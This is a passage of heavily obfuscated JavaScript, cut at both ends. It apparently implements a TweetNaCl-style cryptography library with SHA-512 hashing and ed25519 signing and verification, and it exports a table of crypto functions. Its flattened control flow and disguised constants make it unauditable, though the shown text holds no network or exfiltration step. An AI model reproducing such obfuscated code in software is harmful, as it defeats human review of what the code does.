5&IWR|kYU<<16,IKsc[(0O507646144^0x51F4C61)]=QwRb=65535&gBb|ICe<<16,gBb=65535&(MFk=ksIb),ICe=MFk>>>16,IWR=65535&(kEh=Ufkb),kYU=kEh>>>16,kEh=oPBc[(1011010-0O3666474)],ICe+=(MFk=IKsc[(1011010-0O3666474)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(1011010-0O3666474)]=Ufkb=65535&IWR|kYU<<16,IKsc[(1011010-0O3666474)]=ksIb=65535&gBb|ICe<<16,gBb=65535&(MFk=MtLb),ICe=MFk>>>16,IWR=65535&(kEh=whnb),kYU=kEh>>>16,kEh=oPBc[(0x9D8DE4-0O47306735)],ICe+=(MFk=IKsc[(0x9D8DE4-0O47306735)])>>>16,IWR+=65535&kEh,kYU+=kEh>>>16,kYU+=(IWR+=(ICe+=(gBb+=65535&MFk)>>>16)>>>16)>>>16,oPBc[(0x9D8DE4-0O47306735)]=whnb=65535&IWR|kYU<<16,IKsc[(0x9D8DE4-0O47306735)]=MtLb=65535&gBb|ICe<<16,gpCb+=128,kgjd-=128}break;}}return kgjd}function wtUnc(QoLnc,sqOnc,MlFnc){var onInc,Iiznc=new Int32Array((0O347010110&0x463A71D)),kkCnc=new Int32Array((0O347010110&0x463A71D)),kEpoc=new Uint8Array(256),MFsoc=MlFnc;var gBjoc=T5AS[T5AS.IBBP(0)]();while(gBjoc<T5AS[T5AS.g65P(1)]()){switch(gBjoc){case (0x75bcd15-0O726746425):gBjoc=T5AS[T5AS.YVVP(2)]();Iiznc[(0x75bcd15-0O726746425)]=1779033703,Iiznc[(0O57060516-0xbc614d)]=3144134277,Iiznc[(15658734^0O73567354)]=1013904242,Iiznc[(0O334664274-0x37368B9)]=2773480762,Iiznc[(0x5E30A78-0O570605164)]=1359893119,Iiznc[(0O507646144^0x51F4C61)]=2600822924,Iiznc[(1011010-0O3666474)]=528734635,Iiznc[(0x9D8DE4-0O47306735)]=1541459225,kkCnc[(0x75bcd15-0O726746425)]=4089235720,kkCnc[(0O57060516-0xbc614d)]=2227873595,kkCnc[(15658734^0O73567354)]=4271175723,kkCnc[(0O334664274-0x37368B9)]=1595750129,kkCnc[(0x5E30A78-0O570605164)]=2917565137,kkCnc[(0O507646144^0x51F4C61)]=725511199,kkCnc[(1011010-0O3666474)]=4215389547,kkCnc[(0x9D8DE4-0O47306735)]=327033209,MNyc(Iiznc,kkCnc,sqOnc,MlFnc),MlFnc%=128,onInc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gBjoc=onInc<MlFnc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gBjoc=T5AS[T5AS.gYXN(5)]();kEpoc[onInc]=sqOnc[MFsoc-MlFnc+onInc];break;case (0O334664274-0x37368B9):gBjoc=T5AS[T5AS.YVVP(2)]();onInc++;break;}}var ICmoc=T5AS[T5AS.IBBP(0)]();while(ICmoc<T5AS[T5AS.g65P(1)]()){switch(ICmoc){case (0x75bcd15-0O726746425):ICmoc=T5AS[T5AS.YVVP(2)]();kEpoc[MlFnc]=128,kEpoc[(MlFnc=256-128*(MlFnc<112?(0O57060516-0xbc614d):(0x75bcd15-0O726746425)))-9]=(0x75bcd15-0O726746425),gBDD(kEpoc,MlFnc-(0O347010110&0x463A71D),MFsoc/536870912|(0x75bcd15-0O726746425),MFsoc<<(0O334664274-0x37368B9)),MNyc(Iiznc,kkCnc,kEpoc,MlFnc),onInc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ICmoc=onInc<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):ICmoc=T5AS[T5AS.gYXN(5)]();gBDD(QoLnc,(0O347010110&0x463A71D)*onInc,Iiznc[onInc],kkCnc[onInc]);break;case (0O334664274-0x37368B9):ICmoc=T5AS[T5AS.YVVP(2)]();onInc++;break;}}return (0x75bcd15-0O726746425)}function cydoc(Ezgoc,YuXnc){var Awaoc=YaEC(),AQNoc=YaEC(),cSQoc=YaEC(),wNHoc=YaEC(),YOKoc=YaEC(),sKBoc=YaEC(),ULEoc=YaEC(),oHvoc=YaEC(),QIyoc=YaEC();UbRo(Awaoc,Ezgoc[(0O57060516-0xbc614d)],Ezgoc[(0x75bcd15-0O726746425)]),UbRo(QIyoc,YuXnc[(0O57060516-0xbc614d)],YuXnc[(0x75bcd15-0O726746425)]),ISyo(Awaoc,Awaoc,QIyoc),AMmo(AQNoc,Ezgoc[(0x75bcd15-0O726746425)],Ezgoc[(0O57060516-0xbc614d)]),AMmo(QIyoc,YuXnc[(0x75bcd15-0O726746425)],YuXnc[(0O57060516-0xbc614d)]),ISyo(AQNoc,AQNoc,QIyoc),ISyo(cSQoc,Ezgoc[(0O334664274-0x37368B9)],YuXnc[(0O334664274-0x37368B9)]),ISyo(cSQoc,cSQoc,oHPD),ISyo(wNHoc,Ezgoc[(15658734^0O73567354)],YuXnc[(15658734^0O73567354)]),AMmo(wNHoc,wNHoc,wNHoc),UbRo(YOKoc,AQNoc,Awaoc),UbRo(sKBoc,wNHoc,cSQoc),AMmo(ULEoc,wNHoc,cSQoc),AMmo(oHvoc,AQNoc,Awaoc),ISyo(Ezgoc[(0x75bcd15-0O726746425)],YOKoc,sKBoc),ISyo(Ezgoc[(0O57060516-0xbc614d)],oHvoc,ULEoc),ISyo(Ezgoc[(15658734^0O73567354)],ULEoc,sKBoc),ISyo(Ezgoc[(0O334664274-0x37368B9)],YOKoc,oHvoc)}function Qcmpc(seppc,MZfpc,objpc){var IWZoc;var kYcpc=T5AS[T5AS.IBBP(0)]();while(kYcpc<T5AS[T5AS.g65P(1)]()){switch(kYcpc){case (0x75bcd15-0O726746425):kYcpc=T5AS[T5AS.YVVP(2)]();IWZoc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kYcpc=IWZoc<(0x5E30A78-0O570605164)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kYcpc=T5AS[T5AS.gYXN(5)]();sOoq(seppc[IWZoc],MZfpc[IWZoc],objpc);break;case (0O334664274-0x37368B9):kYcpc=T5AS[T5AS.YVVP(2)]();IWZoc++;break;}}}function ETToc(gVWoc,IuYlc){var kwbmc=YaEC(),ErSlc=YaEC(),gtVlc=YaEC();ULok(gtVlc,IuYlc[(15658734^0O73567354)]),ISyo(kwbmc,IuYlc[(0x75bcd15-0O726746425)],gtVlc),ISyo(ErSlc,IuYlc[(0O57060516-0xbc614d)],gtVlc),IaNq(gVWoc,ErSlc),gVWoc[31]^=kAOn(kwbmc)<<(0x9D8DE4-0O47306735)}function AoMlc(cqPlc,wlGlc,YmJlc){var YGwmc,AIzmc;var UDqmc=T5AS[T5AS.IBBP(0)]();while(UDqmc<T5AS[T5AS.g65P(1)]()){switch(UDqmc){case (0x75bcd15-0O726746425):UDqmc=T5AS[T5AS.YVVP(2)]();YeXo(cqPlc[(0x75bcd15-0O726746425)],QofD),YeXo(cqPlc[(0O57060516-0xbc614d)],kkWC),YeXo(cqPlc[(15658734^0O73567354)],kkWC),YeXo(cqPlc[(0O334664274-0x37368B9)],QofD),AIzmc=255;break;case (0O57060516-0xbc614d):UDqmc=(0x75bcd15-0O726746425)<=AIzmc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UDqmc=T5AS[T5AS.gYXN(5)]();Qcmpc(cqPlc,wlGlc,YGwmc=YmJlc[AIzmc/(0O347010110&0x463A71D)|(0x75bcd15-0O726746425)]>>((0x9D8DE4-0O47306735)&AIzmc)&(0O57060516-0xbc614d)),cydoc(wlGlc,cqPlc),cydoc(cqPlc,cqPlc),Qcmpc(cqPlc,wlGlc,YGwmc);break;case (0O334664274-0x37368B9):UDqmc=T5AS[T5AS.YVVP(2)]();--AIzmc;break;}}}function wFtmc(QAkmc,sCnmc){var Mxemc=[YaEC(),YaEC(),YaEC(),YaEC()];YeXo(Mxemc[(0x75bcd15-0O726746425)],ICGD),YeXo(Mxemc[(0O57060516-0xbc614d)],kEJD),YeXo(Mxemc[(15658734^0O73567354)],kkWC),ISyo(Mxemc[(0O334664274-0x37368B9)],ICGD,kEJD),AoMlc(QAkmc,Mxemc,sCnmc)}function ozhmc(oTUmc,QUXmc,kQOmc){var MRRmc,gNImc=new Uint8Array(64),IOLmc=[YaEC(),YaEC(),YaEC(),YaEC()];var cKCmc=T5AS[T5AS.IBBP(0)]();while(cKCmc<T5AS[T5AS.g65P(1)]()){switch(cKCmc){case (0x75bcd15-0O726746425):cKCmc=T5AS[T5AS.YVVP(2)]();kQOmc||AcHC(QUXmc,32),wtUnc(gNImc,QUXmc,32),gNImc[(0x75bcd15-0O726746425)]&=248,gNImc[31]&=127,gNImc[31]|=64,wFtmc(IOLmc,gNImc),ETToc(oTUmc,IOLmc),MRRmc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cKCmc=MRRmc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):cKCmc=T5AS[T5AS.gYXN(5)]();QUXmc[MRRmc+32]=oTUmc[MRRmc];break;case (0O334664274-0x37368B9):cKCmc=T5AS[T5AS.YVVP(2)]();MRRmc++;break;}}return (0x75bcd15-0O726746425)}var ELFmc=new Float64Array([237,211,245,92,26,99,18,88,214,156,247,162,222,249,222,20,(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),16]);function Eftnc(ghwnc,Acnnc){var ceqnc,wZgnc,Yaknc,sWanc;var UXdnc=T5AS[T5AS.IBBP(0)]();while(UXdnc<T5AS[T5AS.g65P(1)]()){switch(UXdnc){case (0x75bcd15-0O726746425):UXdnc=T5AS[T5AS.YVVP(2)]();wZgnc=63;break;case (0O57060516-0xbc614d):UXdnc=32<=wZgnc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UXdnc=T5AS[T5AS.gYXN(5)]();{var wxfkc=T5AS[T5AS.IBBP(0)]();while(wxfkc<T5AS[T5AS.g65P(1)]()){switch(wxfkc){case (0x75bcd15-0O726746425):wxfkc=T5AS[T5AS.YVVP(2)]();ceqnc=(0x75bcd15-0O726746425),Yaknc=wZgnc-32,sWanc=wZgnc-12;break;case (0O57060516-0xbc614d):wxfkc=Yaknc<sWanc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wxfkc=T5AS[T5AS.gYXN(5)]();Acnnc[Yaknc]+=ceqnc-16*Acnnc[wZgnc]*ELFmc[Yaknc-(wZgnc-32)],ceqnc=Math[T5AS.wiiO(15)]((Acnnc[Yaknc]+128)/256),Acnnc[Yaknc]-=256*ceqnc;break;case (0O334664274-0x37368B9):wxfkc=T5AS[T5AS.YVVP(2)]();++Yaknc;break;}}Acnnc[Yaknc]+=ceqnc,Acnnc[wZgnc]=(0x75bcd15-0O726746425)}break;case (0O334664274-0x37368B9):UXdnc=T5AS[T5AS.YVVP(2)]();--wZgnc;break;}}var Yyikc=T5AS[T5AS.IBBP(0)]();while(Yyikc<T5AS[T5AS.g65P(1)]()){switch(Yyikc){case (0x75bcd15-0O726746425):Yyikc=T5AS[T5AS.YVVP(2)]();Yaknc=ceqnc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Yyikc=Yaknc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Yyikc=T5AS[T5AS.gYXN(5)]();Acnnc[Yaknc]+=ceqnc-(Acnnc[31]>>(0x5E30A78-0O570605164))*ELFmc[Yaknc],ceqnc=Acnnc[Yaknc]>>(0O347010110&0x463A71D),Acnnc[Yaknc]&=255;break;case (0O334664274-0x37368B9):Yyikc=T5AS[T5AS.YVVP(2)]();Yaknc++;break;}}var suZjc=T5AS[T5AS.IBBP(0)]();while(suZjc<T5AS[T5AS.g65P(1)]()){switch(suZjc){case (0x75bcd15-0O726746425):suZjc=T5AS[T5AS.YVVP(2)]();Yaknc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):suZjc=Yaknc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):suZjc=T5AS[T5AS.gYXN(5)]();Acnnc[Yaknc]-=ceqnc*ELFmc[Yaknc];break;case (0O334664274-0x37368B9):suZjc=T5AS[T5AS.YVVP(2)]();Yaknc++;break;}}var Uvckc=T5AS[T5AS.IBBP(0)]();while(Uvckc<T5AS[T5AS.g65P(1)]()){switch(Uvckc){case (0x75bcd15-0O726746425):Uvckc=T5AS[T5AS.YVVP(2)]();wZgnc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Uvckc=wZgnc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Uvckc=T5AS[T5AS.gYXN(5)]();Acnnc[wZgnc+(0O57060516-0xbc614d)]+=Acnnc[wZgnc]>>(0O347010110&0x463A71D),ghwnc[wZgnc]=255&Acnnc[wZgnc];break;case (0O334664274-0x37368B9):Uvckc=T5AS[T5AS.YVVP(2)]();wZgnc++;break;}}}function orTjc(QsWjc){var koNjc,MpQjc=new Float64Array(64);var MJDkc=T5AS[T5AS.IBBP(0)]();while(MJDkc<T5AS[T5AS.g65P(1)]()){switch(MJDkc){case (0x75bcd15-0O726746425):MJDkc=T5AS[T5AS.YVVP(2)]();koNjc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MJDkc=koNjc<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MJDkc=T5AS[T5AS.gYXN(5)]();MpQjc[koNjc]=QsWjc[koNjc];break;case (0O334664274-0x37368B9):MJDkc=T5AS[T5AS.YVVP(2)]();koNjc++;break;}}var oLGkc=T5AS[T5AS.IBBP(0)]();while(oLGkc<T5AS[T5AS.g65P(1)]()){switch(oLGkc){case (0x75bcd15-0O726746425):oLGkc=T5AS[T5AS.YVVP(2)]();koNjc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oLGkc=koNjc<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):oLGkc=T5AS[T5AS.gYXN(5)]();QsWjc[koNjc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):oLGkc=T5AS[T5AS.YVVP(2)]();koNjc++;break;}}Eftnc(QsWjc,MpQjc)}function IGxkc(kIAkc,EDrkc,gFukc,AAlkc){var cCokc,cWblc,EXelc=new Uint8Array(64),YSVkc=new Uint8Array(64),AUYkc=new Uint8Array(64),UPPkc=new Float64Array(64),wRSkc=[YaEC(),YaEC(),YaEC(),YaEC()];wtUnc(EXelc,AAlkc,32),EXelc[(0x75bcd15-0O726746425)]&=248,EXelc[31]&=127,EXelc[31]|=64;var QMJkc=gFukc+64;var sOMkc=T5AS[T5AS.IBBP(0)]();while(sOMkc<T5AS[T5AS.g65P(1)]()){switch(sOMkc){case (0x75bcd15-0O726746425):sOMkc=T5AS[T5AS.YVVP(2)]();cCokc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sOMkc=cCokc<gFukc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):sOMkc=T5AS[T5AS.gYXN(5)]();kIAkc[64+cCokc]=EDrkc[cCokc];break;case (0O334664274-0x37368B9):sOMkc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}var siAlc=T5AS[T5AS.IBBP(0)]();while(siAlc<T5AS[T5AS.g65P(1)]()){switch(siAlc){case (0x75bcd15-0O726746425):siAlc=T5AS[T5AS.YVVP(2)]();cCokc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):siAlc=cCokc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):siAlc=T5AS[T5AS.gYXN(5)]();kIAkc[32+cCokc]=EXelc[32+cCokc];break;case (0O334664274-0x37368B9):siAlc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}var UjDlc=T5AS[T5AS.IBBP(0)]();while(UjDlc<T5AS[T5AS.g65P(1)]()){switch(UjDlc){case (0x75bcd15-0O726746425):UjDlc=T5AS[T5AS.YVVP(2)]();wtUnc(AUYkc,kIAkc[T5AS.IBBP(16)](32),gFukc+32),orTjc(AUYkc),wFtmc(wRSkc,AUYkc),ETToc(kIAkc,wRSkc),cCokc=32;break;case (0O57060516-0xbc614d):UjDlc=cCokc<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UjDlc=T5AS[T5AS.gYXN(5)]();kIAkc[cCokc]=AAlkc[cCokc];break;case (0O334664274-0x37368B9):UjDlc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}var ofulc=T5AS[T5AS.IBBP(0)]();while(ofulc<T5AS[T5AS.g65P(1)]()){switch(ofulc){case (0x75bcd15-0O726746425):ofulc=T5AS[T5AS.YVVP(2)]();wtUnc(YSVkc,kIAkc,gFukc+64),orTjc(YSVkc),cCokc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ofulc=cCokc<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):ofulc=T5AS[T5AS.gYXN(5)]();UPPkc[cCokc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):ofulc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}var Qgxlc=T5AS[T5AS.IBBP(0)]();while(Qgxlc<T5AS[T5AS.g65P(1)]()){switch(Qgxlc){case (0x75bcd15-0O726746425):Qgxlc=T5AS[T5AS.YVVP(2)]();cCokc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Qgxlc=cCokc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Qgxlc=T5AS[T5AS.gYXN(5)]();UPPkc[cCokc]=AUYkc[cCokc];break;case (0O334664274-0x37368B9):Qgxlc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}var kcolc=T5AS[T5AS.IBBP(0)]();while(kcolc<T5AS[T5AS.g65P(1)]()){switch(kcolc){case (0x75bcd15-0O726746425):kcolc=T5AS[T5AS.YVVP(2)]();cCokc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kcolc=cCokc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kcolc=T5AS[T5AS.gYXN(5)]();var Mdrlc=T5AS[T5AS.IBBP(0)]();while(Mdrlc<T5AS[T5AS.g65P(1)]()){switch(Mdrlc){case (0x75bcd15-0O726746425):Mdrlc=T5AS[T5AS.YVVP(2)]();cWblc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Mdrlc=cWblc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Mdrlc=T5AS[T5AS.gYXN(5)]();UPPkc[cCokc+cWblc]+=YSVkc[cCokc]*EXelc[cWblc];break;case (0O334664274-0x37368B9):Mdrlc=T5AS[T5AS.YVVP(2)]();cWblc++;break;}}break;case (0O334664274-0x37368B9):kcolc=T5AS[T5AS.YVVP(2)]();cCokc++;break;}}return Eftnc(kIAkc[T5AS.IBBP(16)](32),UPPkc),QMJkc}function gZhlc(Iallc,kAmic,MBpic,gxgic){var Iyjic,cuaic=new Uint8Array(32),Evdic=new Uint8Array(64),YqUhc=[YaEC(),YaEC(),YaEC(),YaEC()],AsXhc=[YaEC(),YaEC(),YaEC(),YaEC()];var AMKic=T5AS[T5AS.IBBP(0)]();while(AMKic<T5AS[T5AS.g65P(1)]())switch(AMKic){case (0x75bcd15-0O726746425):AMKic=MBpic<64?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):AMKic=T5AS[T5AS.g65P(1)]();return -(0O57060516-0xbc614d);}var cONic=T5AS[T5AS.IBBP(0)]();while(cONic<T5AS[T5AS.g65P(1)]())switch(cONic){case (0x75bcd15-0O726746425):cONic=function(wJEic,YKHic){var sGyic=YaEC(),UHBic=YaEC(),oDsic=YaEC(),QEvic=YaEC(),QYijc=YaEC(),samjc=YaEC(),MVcjc=YaEC();var oXfjc=T5AS[T5AS.IBBP(0)]();while(oXfjc<T5AS[T5AS.g65P(1)]())switch(oXfjc){case (0x75bcd15-0O726746425):oXfjc=(YeXo(wJEic[(15658734^0O73567354)],kkWC),IyLn(wJEic[(0O57060516-0xbc614d)],YKHic),ETDk(oDsic,wJEic[(0O57060516-0xbc614d)]),ISyo(QEvic,oDsic,MFMD),UbRo(oDsic,oDsic,wJEic[(15658734^0O73567354)]),AMmo(QEvic,wJEic[(15658734^0O73567354)],QEvic),ETDk(QYijc,QEvic),ETDk(samjc,QYijc),ISyo(MVcjc,samjc,QYijc),ISyo(sGyic,MVcjc,oDsic),ISyo(sGyic,sGyic,QEvic),kYMk(sGyic,sGyic),ISyo(sGyic,sGyic,oDsic),ISyo(sGyic,sGyic,QEvic),ISyo(sGyic,sGyic,QEvic),ISyo(wJEic[(0x75bcd15-0O726746425)],sGyic,QEvic),ETDk(UHBic,wJEic[(0x75bcd15-0O726746425)]),ISyo(UHBic,UHBic,QEvic),smnn(UHBic,oDsic)&&ISyo(wJEic[(0x75bcd15-0O726746425)],wJEic[(0x75bcd15-0O726746425)],EzAD),ETDk(UHBic,wJEic[(0x75bcd15-0O726746425)]),ISyo(UHBic,UHBic,QEvic),smnn(UHBic,oDsic))?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):oXfjc=T5AS[T5AS.g65P(1)]();return (0O57060516-0xbc614d);}kAOn(wJEic[(0x75bcd15-0O726746425)])===YKHic[31]>>(0x9D8DE4-0O47306735)&&UbRo(wJEic[(0x75bcd15-0O726746425)],QofD,wJEic[(0x75bcd15-0O726746425)]),ISyo(wJEic[(0O334664274-0x37368B9)],wJEic[(0x75bcd15-0O726746425)],wJEic[(0O57060516-0xbc614d)])}(AsXhc,gxgic)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):cONic=T5AS[T5AS.g65P(1)]();return -(0O57060516-0xbc614d);}var ISWic=T5AS[T5AS.IBBP(0)]();while(ISWic<T5AS[T5AS.g65P(1)]()){switch(ISWic){case (0x75bcd15-0O726746425):ISWic=T5AS[T5AS.YVVP(2)]();Iyjic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ISWic=Iyjic<MBpic?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):ISWic=T5AS[T5AS.gYXN(5)]();Iallc[Iyjic]=kAmic[Iyjic];break;case (0O334664274-0x37368B9):ISWic=T5AS[T5AS.YVVP(2)]();Iyjic++;break;}}var kUZic=T5AS[T5AS.IBBP(0)]();while(kUZic<T5AS[T5AS.g65P(1)]()){switch(kUZic){case (0x75bcd15-0O726746425):kUZic=T5AS[T5AS.YVVP(2)]();Iyjic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kUZic=Iyjic<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kUZic=T5AS[T5AS.gYXN(5)]();Iallc[Iyjic+32]=gxgic[Iyjic];break;case (0O334664274-0x37368B9):kUZic=T5AS[T5AS.YVVP(2)]();Iyjic++;break;}}var EPQic=T5AS[T5AS.IBBP(0)]();while(EPQic<T5AS[T5AS.g65P(1)]())switch(EPQic){case (0x75bcd15-0O726746425):EPQic=(wtUnc(Evdic,Iallc,MBpic),orTjc(Evdic),AoMlc(YqUhc,AsXhc,Evdic),wFtmc(AsXhc,kAmic[T5AS.IBBP(16)](32)),cydoc(YqUhc,AsXhc),ETToc(cuaic,YqUhc),MBpic-=64,kwvB(kAmic,(0x75bcd15-0O726746425),cuaic,(0x75bcd15-0O726746425)))?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):EPQic=T5AS[T5AS.g65P(1)]();{var gRTic=T5AS[T5AS.IBBP(0)]();while(gRTic<T5AS[T5AS.g65P(1)]()){switch(gRTic){case (0x75bcd15-0O726746425):gRTic=T5AS[T5AS.YVVP(2)]();Iyjic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gRTic=Iyjic<MBpic?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gRTic=T5AS[T5AS.gYXN(5)]();Iallc[Iyjic]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):gRTic=T5AS[T5AS.YVVP(2)]();Iyjic++;break;}}return -(0O57060516-0xbc614d)}break;}var glHjc=T5AS[T5AS.IBBP(0)]();while(glHjc<T5AS[T5AS.g65P(1)]()){switch(glHjc){case (0x75bcd15-0O726746425):glHjc=T5AS[T5AS.YVVP(2)]();Iyjic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):glHjc=Iyjic<MBpic?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):glHjc=T5AS[T5AS.gYXN(5)]();Iallc[Iyjic]=kAmic[Iyjic+64];break;case (0O334664274-0x37368B9):glHjc=T5AS[T5AS.YVVP(2)]();Iyjic++;break;}}return MBpic}function ImKjc(ciBjc,EjEjc){var Yevjc=T5AS[T5AS.IBBP(0)]();while(Yevjc<T5AS[T5AS.g65P(1)]())switch(Yevjc){case (0x75bcd15-0O726746425):Yevjc=32!==ciBjc[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Yevjc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.wgLN(19));}var Agyjc=T5AS[T5AS.IBBP(0)]();while(Agyjc<T5AS[T5AS.g65P(1)]())switch(Agyjc){case (0x75bcd15-0O726746425):Agyjc=24!==EjEjc[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Agyjc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(20));}}function Ubpjc(){var wdsjc=T5AS[T5AS.IBBP(0)]();while(wdsjc<T5AS[T5AS.g65P(1)]()){switch(wdsjc){case (0x75bcd15-0O726746425):wdsjc=T5AS[T5AS.YVVP(2)]();var YCtgc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wdsjc=YCtgc<arguments[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wdsjc=T5AS[T5AS.gYXN(5)]();var AEwgc=T5AS[T5AS.IBBP(0)]();while(AEwgc<T5AS[T5AS.g65P(1)]())switch(AEwgc){case (0x75bcd15-0O726746425):AEwgc=!(arguments[YCtgc] instanceof Uint8Array)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):AEwgc=T5AS[T5AS.g65P(1)]();throw new TypeError(T5AS.gYXN(21));}break;case (0O334664274-0x37368B9):wdsjc=T5AS[T5AS.YVVP(2)]();YCtgc++;break;}}}function Uzngc(wBqgc){var Qwhgc=T5AS[T5AS.IBBP(0)]();while(Qwhgc<T5AS[T5AS.g65P(1)]()){switch(Qwhgc){case (0x75bcd15-0O726746425):Qwhgc=T5AS[T5AS.YVVP(2)]();var sykgc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Qwhgc=sykgc<wBqgc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Qwhgc=T5AS[T5AS.gYXN(5)]();wBqgc[sykgc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):Qwhgc=T5AS[T5AS.YVVP(2)]();sykgc++;break;}}}EfNC[T5AS.YPkO(22)]={[T5AS.wiiO(23)]:IeQw,[T5AS.IBBP(24)]:Qont,[T5AS.g65P(25)]:EfVs,[T5AS.YVVP(26)]:QEPx,[T5AS.wgLN(27)]:cGTv,[T5AS.k1vN(28)]:sicr,[T5AS.gYXN(29)]:IuAr,[T5AS.YPkO(30)]:siUA,[T5AS.wiiO(31)]:kwvB,[T5AS.IBBP(32)]:YGYr,[T5AS.g65P(33)]:QUzs,[T5AS.YVVP(34)]:cqzh,[T5AS.wgLN(35)]:ghgj,[T5AS.k1vN(36)]:cCYf,[T5AS.gYXN(37)]:wVNc,[T5AS.YPkO(38)]:function(Mtbgc,ovegc,oPRgc,QQUgc,kMLgc,MNOgc){var gJFgc=new Uint8Array(32);return cCYf(gJFgc,kMLgc,MNOgc),wVNc(Mtbgc,ovegc,oPRgc,QQUgc,gJFgc)},[T5AS.wiiO(39)]:function(IKIgc,cGzgc,EHCgc,Ebqhc,gdthc,AYjhc){var canhc=new Uint8Array(32);return 